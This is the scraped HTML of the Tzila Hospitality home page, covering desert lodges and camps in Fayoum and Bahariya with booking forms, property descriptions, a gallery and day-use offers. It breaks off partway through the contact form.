

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tzila.com/?rxerb/z608702&id=87660
body_size: 8840
content:
<!DOCTYPE html>
<html lang="en">

<head>

    <title>Tzila - Home Page</title>
    <meta charset="utf-8">
    <meta charset="utf-8">
    <meta name="keywords" content="Booking, Hotel, Tzila">
    <meta name="description" content="Tzila">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.13.0/css/all.min.css" rel="stylesheet">
    <link rel="stylesheet" type="text/css"
        href="https://cdn.jsdelivr.net/npm/pixeden-stroke-7-icon@1.2.3/pe-icon-7-stroke/dist/pe-icon-7-stroke.min.css" />


    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css"
        integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet"
        href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.min.css"
        integrity="sha512-sMXtMNL1zRzolHYKEujM2AqCLUR9F2C4/05cdbxjjLSRvMQIciEPCQZo++nk7go3BtSuK9kfa/s+a4f4i5pLkw=="
        crossorigin="anonymous" referrerpolicy="no-referrer" />

        <link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/daterangepicker/daterangepicker.css" />


    <link rel="stylesheet" type="text/css" href="https://tzila.com/assets/css/style.css">
    <style>
        label.error {
            color: red;
            /* background-color: #acf; */
        }
    </style>
</head>

<body>


    <div class="desktop-menu">
        <nav class="navbar navbar-expand-sm navbar-dark fixed-top navi flex-column" id="navbar">

    <div class="navline2 w-100">
        <div class="container-fluid align-items-start">
            <a class="navbar-brand" href="https://tzila.com">
                <img src="https://tzila.com/assets/images/hospitality-logo.svg" class="tzila-logo" />
            </a>

            <ul class="navbar-nav ml-auto">
                <li class="nav-item mb-1">
                    <a class="nav-link mx-5 position-relative" href="#">
                        <button class="nav-btn d-md-block d-none book-btn">Book Now</button>
                        <div class="book-btn-expand">
                                                        <form action="https://tzila.com/booking" method="POST" id="booking_form">
                                <input type="hidden" name="_token" value="wVYi3KRbWVgirzekwdWr0hL0Pp8qlEi63mnDSCEI">                                <div class="input-group mb-4">
                                    <div class="select location-select w-100">
                                        <select data-btn-class="btn-danger btn-block" size="1" name="destination"
                                            required class="selectpicker form-control nav-selection-bar pr-3"
                                            id="destination" placeholder="Choose Your Destination" data-width="fit">
                                            <div class="optionList">
                                                <option disabled="true" selected="true">Choose Your Destination
                                                </option>
                                                <option value="tzila_bahariya">Tzila Bahariya</option>
                                                <option value="tzila_camp">Tzila Camp</option>
                                                <option value="tzila_lodge">Tzila Lodge</option>
                                            </div>
                                                                                    </select>
                                    </div>
                                </div>
                                <div class="input-group mr-2 mb-4">
                                    <div class="select calendar-select w-100">
                                        
                                        <input class="form-control nav-selection-bar date-input input from"
                                            type="text" required placeholder="Check In - Out" name="from" id="from"
                                            required />
                                           
                                    </div>
                                </div>
                                <div class="input-group mr-2 mb-4">

                                    <div class="select calendar-select w-100">

                                        <input class="form-control nav-selection-bar date-input input to" type="text"
                                            required placeholder="Check In - Out" name="to" required />
                                    </div>
                                </div>
                                
                                  <div>
                                  <div class="number page-counter d-flex justify-content-between align-items-center mb-2">
                                    <label><i class="fas fa-bed"></i> Guests</label>
                                    <div>
                                      <div class="d-flex justify-content-between align-items-center mb-2">
                                        <i class="fas fa-male guest-icon"></i>
                                         <span class="mr-2 guest-type">Adult</span>
                                        <div>
                                          <span class="minus"><i class="fas fa-caret-left"></i></span>
                                          <input type="text" value="0" name="adults_number" required/>
                                          <span class="plus"><i class="fas fa-caret-right"></i></span>
                                        </div>
                                      </div>
                                      <div class="d-flex justify-content-between align-items-center">
                                        <i class="fas fa-child guest-icon"></i>
                                        <span class="mr-2 guest-type">Kid</span>
                                        <div>
                                          <span class="minus"><i class="fas fa-caret-left"></i></span>
                                          <input type="text" value="0" name="children" required/>
                                          <span class="plus"><i class="fas fa-caret-right"></i></span>
                                        </div>
                                      </div>
                                    </div>
                                  </div>
                                  </div>
                                  <div class="errorTxt"></div>
                                <button type="submit" class="side-blue-btn2 mt-5" id="booking_submit">Submit</button>
                            </form>
                        </div>
                    </a>
                </li>
                <li class="nav-item">
                    <div class="menu">
                        <span></span>
                    </div>
                    <nav class="mobile-nav" id="mobileNav">
                        <img src="https://tzila.com/assets/images/Hospitality.png" class="tzila-innerLogo" />
                        <ul class="main">
                            <li class="nav-item">
                                <a class="nav-link active" href="https://tzila.com">Home</a>
                            </li>
                            <li class="nav-item dropdown nav-drop">
                                <a class="nav-link" id="navbarDropdown" role="button" data-toggle="dropdown"
                                    aria-haspopup="true" aria-expanded="false">
                                    Our Facilities <i class="fas fa-chevron-right"></i>
                                </a>
                                <div class="dropdown-menu" aria-labelledby="navbarDropdown">
                                    <a class="dropdown-item" href="https://tzila.com/tzila-bahareya">Tzila Bahariya</a>
                                    <a class="dropdown-item" href="https://tzila.com/tzila-lodge">Tzila Lodge</a>
                                    <a class="dropdown-item" href="https://tzila.com/tzila-camp">Tzila Camp</a>
                                </div>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/who-we-are">Our Story</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/our-impact">Our Impact</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/offers">Offers</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/saharina-activities">Activities</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/events">Events</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/gallery">Gallery</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="https://tzila.com/contact-us">Contact Us</a>
                            </li>
                        </ul>
                        <button class="mobile-nav-btn d-md-none d-block" data-toggle="modal" data-target="#mobBookingModal">Book Now</button>
                        

                    </nav>
                    
                    <div class="overlay" id="cboxOverlay"></div>
                    <!-- </a> -->
                </li>

            </ul>
            

        </div>
    </div>
</nav>

<div class="modal fade nav-modal-form" id="mobBookingModal" tabindex="-1" role="dialog" aria-labelledby="mobBookingModal" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
        <div class="modal-header">
            <h5 class="modal-title" id="exampleModalLongTitle">Book Now</h5>
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span aria-hidden="true">&times;</span>
            </button>
        </div>
        <div class="modal-body">
            <div>
                                <form action="https://tzila.com/booking" method="POST" id="booking_form">
                    <input type="hidden" name="_token" value="wVYi3KRbWVgirzekwdWr0hL0Pp8qlEi63mnDSCEI">                    <div class="input-group mb-4">
                        <div class="select location-select w-100">
                            <select data-btn-class="btn-danger btn-block" size="1" name="destination"
                                required class="selectpicker form-control nav-selection-bar pr-3"
                                id="destination" placeholder="Choose Your Destination" data-width="fit">
                                <div class="optionList">
                                    <option disabled="true" selected="true">Choose Your Destination
                                    </option>
                                    <option value="tzila_bahariya">Tzila Bahariya</option>
                                    <option value="tzila_camp">Tzila Camp</option>
                                    <option value="tzila_lodge">Tzila Lodge</option>
                                </div>
                                                            </select>
                        </div>
                    </div>
                    <div class="input-group mr-2 mb-4">
                        <div class="select calendar-select w-100">
                            
                            <input class="form-control nav-selection-bar date-input input from"
                                type="text" required placeholder="Check In - Out" name="from" id="from"
                                required />
                                
                        </div>
                    </div>
                    <div class="input-group mr-2 mb-4">

                        <div class="select calendar-select w-100">

                            <input class="form-control nav-selection-bar date-input input to" type="text"
                                required placeholder="Check In - Out" name="to" required />
                        </div>
                    </div>
                    
                        <div>
                        <div class="number page-counter d-flex justify-content-between align-items-center mb-2">
                        <label><i class="fas fa-bed"></i> Guests</label>
                        <div>
                            <div class="d-flex justify-content-between align-items-center mb-2">
                            <i class="fas fa-male guest-icon"></i>
                                <span class="mr-2 guest-type">Adult</span>
                            <div>
                                <span class="minus"><i class="fas fa-caret-left"></i></span>
                                <input type="text" value="0" name="adults_number" required/>
                                <span class="plus"><i class="fas fa-caret-right"></i></span>
                            </div>
                            </div>
                            <div class="d-flex justify-content-between align-items-center">
                            <i class="fas fa-child guest-icon"></i>
                            <span class="mr-2 guest-type">Kid</span>
                            <div>
                                <span class="minus"><i class="fas fa-caret-left"></i></span>
                                <input type="text" value="0" name="children" required/>
                                <span class="plus"><i class="fas fa-caret-right"></i></span>
                            </div>
                            </div>
                        </div>
                        </div>
                        </div>
                        <div class="errorTxt"></div>
                    <button type="submit" class="side-blue-btn2 mt-5" id="booking_submit">Submit</button>
                </form>
            </div>
        </div>
        </div>
    </div>
</div>
    </div>

    
    <main>
            <div id="carouselExampleControls" data-ride="carousel" class="carousel slide head-slider" data-interval="2000">
        <div class="carousel-inner">

                            <div class="carousel-item active">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/July2025/4xGdVYnrm8OYrFTTwRlL.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/December2022/bZ1rkqU6TKLl73JtrtfH.png" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/May2024/FN1cGzaDmqtwkkNyujXM.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
                            <div class="carousel-item ">
                    <a href="https://tzila.com/tzila-bahareya">
                        <div class="overlay-gradient">
                            <img class="d-block w-100 sliderImg" src="https://tzila.com/storage/home-banners/December2024/4vAwzvS19kW533RMotxg.jpg" alt="Slide">
                        </div>

                    </a>
                </div>
            
        </div>
        <a class="carousel-control-prev gold-arrow" href="#carouselExampleControls" role="button" data-slide="prev">
            <span class="slider-arrow" aria-hidden="true">&#x27F5;</span>
            <span class="sr-only">Previous</span>
        </a>
        <a class="carousel-control-next gold-arrow" href="#carouselExampleControls" role="button" data-slide="next">
            <span class="slider-arrow" aria-hidden="true">&#x27F6;</span>
            <span class="sr-only">Next</span>
        </a>
    </div>
    <div class="section-space-top-100">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="pattern-icon mb-4" />
                </div>
            </div>
            <div class="row">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text side-subtitle-darkBlue">Reconnect With Nature</p>
                </div>
            </div>
            <div class="row">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text page-info">An exclusive and serene getaway awaits you at Tzila Hospitality, where <b style="font-family: 'bold';">nature meets authenticity and simplicity</b>. Beautifully set in Fayoum and Wahat Oasis within the western desert. Tzila beholds mesmerizing views of its surrounding.</p>
                </div>
            </div>
            <div class="row">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>
        </div>
    </div>
    
            <div class="container-fluid mr-0 pr-0">
            <div class="section-space-top-100">
                <div class="row justify-content-center align-items-center mr-0">
                    <div class="col-md-5 offset-md-1 mobile-spacing">
                        <p class="side-double-line-blue side-title-darkBlue">Tzila <span
                                class="side-title-lightBlue">Bahariya</span></p>
                        <p class="medium-blue-text">This exquisite place will introduce you to geographical, geological, and historical sites throughout the Bahariya
Oasis while making you feel at home in a local paradise. Tzila Bahariya is an
ecologically-friendly travel destination that embraces the local heritage. Its large large area gives it a versatility ideal to host retreats, while still embracing the serenity the inidividual client will enjoy.</p>
                        <a href="https://tzila.com/tzila-bahareya"><button class="side-blue-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>

                    </div>
                    <div class="col-md-5 offset-md-1 pr-md-0 mr-md-0">
                        <img src="https://tzila.com/storage/home/November2022/iBgeKSXhklHEmu6483QF.jpg" class="side-img w-100" />
                    </div>
                </div>
            </div>
        </div>
        
            <div class="section-space-top-100">
            <div class="container-fluid ml-0 pl-0">

                <div class="row align-items-center ml-0">
                    <div class="col-md-6 mobile-side mobile-spacing">
                        <p class="side-double-line-green side-title-darkBlue">Tzila <span
                                class="side-title-green">Lodge</span>
                        </p>
                        <p class="medium-blue-text">Whether you’re escaping the busy life, looking for something different or simply uncovering
the beauty of Fayoum, Tzila Lodge is the ideal base for your locally influenced journey.</p>
                        <a href="https://tzila.com/tzila-lodge"><button class="side-green-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>
                    <div class="col-md-5 offset-md-1 pl-md-0 ml-md-0">
                        <img src="https://tzila.com/storage/home/December2024/CzdTjvbAgi9RAjQOeOGH.jpg" class="side-img w-100" />
                    </div>
                    <div class="col-md-5 offset-md-1 desktop-side">
                        <p class="side-double-line-green side-title-darkBlue">Tzila <span
                                class="side-title-green">Lodge</span>
                        </p>
                        <p class="medium-blue-text">Whether you’re escaping the busy life, looking for something different or simply uncovering
the beauty of Fayoum, Tzila Lodge is the ideal base for your locally influenced journey.</p>
                        <a href="https://tzila.com/tzila-lodge"><button class="side-green-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>

                </div>
            </div>
        </div>
                <div class="container-fluid mr-0 pr-0">
            <div class="section-space-top-100">
                <div class="row justify-content-center align-items-center mr-0">
                    <div class="col-md-5 offset-md-1 mobile-spacing">
                        <p class="side-double-line-gold side-title-darkBlue">Tzila <span class="side-title-gold">Camp</span>
                        </p>
                        <p class="medium-blue-text">For those looking for the ultimate desert experience, Tzila Camp’s quiet and idyllic scenery
make this spot the perfect place for those wanting to escape the busy city life, light and
noise pollution to embrace nature and simply unwind.</p>
                        <a href="https://tzila.com/tzila-camp"><button class="side-gold-btn my-3 animated-btn">Explore
                                <span class="animated-arrow">&#8594;</span></button></a>
                    </div>
                    <div class="col-md-5 offset-md-1 pr-md-0">
                        <img src="https://tzila.com/storage/home/December2024/dMxeS26IfA0cUC3eIlvl.jpg" class="side-img w-100" />
                    </div>
                </div>
            </div>
    

    </div>
    


    <div class="section-space-top-100">

        <div class="container">
            <div class="row justify-content-between align-items-center">
                <div class="col-md-12 text-center">
                    <p class="side-subtitle-darkBlue">Our Gallery</p>
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>

        </div>
        <div class="owl-carousel owl-theme gallery-carousel">
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/jbCDyTsOoIzWohpKwq8D.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/3VsY8ohl5bbcDr6HXjBV.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/C4gQcYOThwwdslaGjdHd.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/8TmQGQ9MRf3dVAS0lz7f.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/VfyCGpu2XRo3je04iiV8.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/rDiKmnjvlr7PZYZjrRJG.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/N5dfZag6gRZVP93esD1j.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/rhcmDH3b8q7zbpVF6h0r.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/fno7zbv0PIbI3GJQIFQq.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/JHyyn1ZSfpPGZzEYuup9.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/L8rj7LG7y2Uokp8yXKQ2.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/p8wsqEWa1d3w66tUYN7d.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/EhOmWEMdf3K7ZycJd1mp.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/93zGpNV73WD2GP6wlDeJ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/ETocsEB78yuJJfh3Yc1y.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/FSHwVYdkMpms9qPw6VcY.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/eqqfJCIAfJyKGWyTgA3D.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/4vH5fXCrSQ5tgJii20Sm.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/5j5RLYPRaDTtxM0WEfZK.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/dmAwbCvRcI25S8N1S8K1.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/qY0M5BIs1MUOOmn88L02.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/XmJkCOT2u2j1ZjPczQyi.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/c9JfQP5VkOHz4mdcpkuw.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/h1pACnJhsxbKz3jnzerJ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/1rYvpKRnTQM9H9nvENgG.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/J2pF5sAci0J0MES1ngaO.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/gfhPpIrIaMuGKcO1kAby.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/kr7LC9qrjD1xMnsEcOxR.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/yu79oNr6zE4XODCBIqjj.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/zWTpvEnRsCsM0k5dRzx8.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/November2022/4W2gSx1Qc5J8OfE6L0ZQ.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/VPv196dmwrfMCYSVIXBS.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/wLvF0lh3GlgVjbSVKcMc.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/2EcAy83Cu5jtNQcOR4rj.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/sfWflHDuiGptueTuvBzW.jpg" />
                </div>
                            <div class="item">
                    <img src="https://tzila.com/storage/galleries/December2022/zqmcI9kUUcDZwQ39OrIs.jpg" />
                </div>
                    </div>


    </div>


    <div class="section-space-yaxis-100">
        <div class="container">
            <div class="row">
                <div class="col-md-12 text-center">
                    <p class="side-subtitle-darkBlue">Offers</p>
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-12 text-center">
                    <img src="https://tzila.com/assets/images/pyramids-icon.svg" class="reverse-pattern" />
                </div>
            </div>
            <div class="row mb-5">
                <div class="col-md-6 offset-md-3 text-center">
                    <p class="dark-blue-text page-info">Tune in for our latest offers and packages</p>
                </div>
            </div>
            <div class="row">
                <div class="col-10 offset-1">
                    <div class="owl-carousel owl-theme offers-carousel">
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_27">
                                <img src="https://tzila.com/storage/offers/October2025/XdbeHuMKVAORX94Jlmve.jpeg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day use</p>
                                                                            <p class="offer-info gold-text">Camp</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_26">
                                <img src="https://tzila.com/storage/offers/October2025/g5B2ScJEh17MdmDHwdsY.jpg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day use</p>
                                                                            <p class="offer-info light-blue-text">Bahariya</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                                    <div class="item" data-toggle="modal" data-target="#offerModal_18">
                                <img src="https://tzila.com/storage/offers/December2024/s6c8IhTnQgmLcITEHXTe.jpg" class="owl-slide-img">
                                <div class="offer-caption">
                                    <p class="offer-info dark-blue-text">Day Use + Room</p>
                                                                            <p class="offer-info green-text">Lodge</p>
                                                                        <a class="caption-link">View Offer
                                        &#x27F6;</a>
                                </div>
                            </div>
                           
                                            </div>
                </div>
                                    <div class="modal fade" id="offerModal_27" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day use</p>
                                        <p class="mid-text">Enjoy a full day at the campsite with breakfast or a hot meal, customized check-in and check-out times, a campfire, and sandboarding. Tent access is subject to availability and accommodates 2 to 5 guests.</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                700
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                850
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="modal fade" id="offerModal_26" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day use</p>
                                        <p class="mid-text">Enjoy full-day access to the pool, common areas, and one meal, with flexible check-in and check-out times. Room access is available at an additional charge and subject to availability.</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                1000
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                1000
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                                    <div class="modal fade" id="offerModal_18" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
                        <div class="modal-dialog modal-dialog-centered" role="document">
                            <div class="modal-content modal-card">
                                <div class="modal-body">
                                    <div class="row">
                                        <div class="col-12">
                                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                            <span aria-hidden="true">X</span>
                                        </button>
                                        </div>
                                    </div>
                                    <div class="modal-content-info">
                                        <p class="slide-title">Day Use + Room</p>
                                        <p class="mid-text">Relax your body &amp; soul. At Tzila Lodge you can enjoy full day use of the pool, common area, a hot meal along with a room that can fit from 2-5 people.


(Rooms are subject to availability)</p>
                                        <p class="mid-text">                                              <p class="mb-0 mt-auto"><span class="font-weight-bold">Week Day-</span>
                                                1600
                                                EGP/
                                                PP</p>
                                            <p><span class="font-weight-bold">Week End-</span>
                                                2000
                                                EGP/ PP</p>
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </div>

    <div class="contact-section d-flex align-items-center" style="background-image: url(https://tzila.com/assets/images/Layer2.svg);">
    <div class="container">
    <div class="row align-items-center">
        <div class="col-md-6 text-center p-4">
            <p class="mid-title medium-dark-blue-text">Stay Connected</p>
            <p class="mid-text medium-dark-blue-text mb-0">Join our adventure by getting notified with our latest
                updates and events through our newsletter</p>
        </div>

        <div class="col-md-6">
                        <form action="https://tzila.com/contact" method="POST" class="contact-form my-3 mt-5" id="contact-form">
                <input type="hidden" name="_token" value="wVYi3KRbWVgirzekwdWr0hL0Pp8qlEi63mnDSCEI">                <div class="row mb-2">
                    <div class="col">
                        <label class="medium-dark-blue-text">First Name</label>
                        <input type="text" class="form-control" id="fname" placeholder="Enter Your First Name..."
                             name="first_name" required>
                    </div>
                    <div class="col">
                        <label class="medium-dark-blue-text">Last Name</label>
                        <input type="text" class="form-control" id="lname" placeholder="Enter Your Last Name..."
                             name="last_name" required>
                    </div>
                </div>
                <div class="row mb-2">
                    <div class="col">
                        <label class="medium-dark-blue-text">Email Address</label>
                        <input type="email" class="form-control" id="email"
                            placeholder="Enter Your Email Address..." name="email" name="email" required>
                    </div>
                    <div class="col">
                        <label class="medium-dark-blue-text">Mobile Number</label>
                        <input type="text" class="form-control" id="mobile"
                            placeholder="Enter Your Mobile Number..." name="mobile" name="mobile" required>
                    </div>
                </div>
                <div class="row mb-2">
                    <div class="col-md-6">
                        <label class="medium-dark-blue-text">Which Tzila?</label>
                        <div class="contact-select">
                          <select data-btn-class="btn-danger btn-block" name="type" required class="form-control contact-selection-bar" id="destination" placeholder="Enter Tzila Location">
                            <option disabled="true" selected="true"></option>
                            <option>Tzila Bahariya</option>
                            <option>Tzila Camp</option>
                            <option>Tzila Lodge</option>
                          </select>
                        </div>
                    </div>
                    <div class="col-md-6">
                        <label class="medium-dark-blue-text page-info">Subject</label>
                        <div class="contact-select">
                          <select data-btn-class="btn-danger btn-block"  name="subject" required class="form-control contact-selection-bar" id="destination" placeholder="Enter Tzila Location">
                            <option disabled="true" selected="true"></option>
                            <option value="Reservation">Reservation</option>
                            <option value="Activities">Activities</option>
                            <option value="Feedback">Feedback</option>
                            <option value="Complain">Complain</option>
                            <option value="Special Requests & Events">Special Requests & Events</option>
                          </select>
                        </div>
                    </div>
            </div>
            <div class="row mb-2">
              <div class="col">
                <label class="medium-dark-blue-text">What is your inquiry?</label>
                <textarea class="form-control" rows="5" id="comment" name="massage" required placeholder=""></textarea>
              </div>
            </div>


                <div class="row mb-2 my-5">
                    <div class="col text-center">
                        <button class="mid-dark-blue-btn g-recaptcha" 
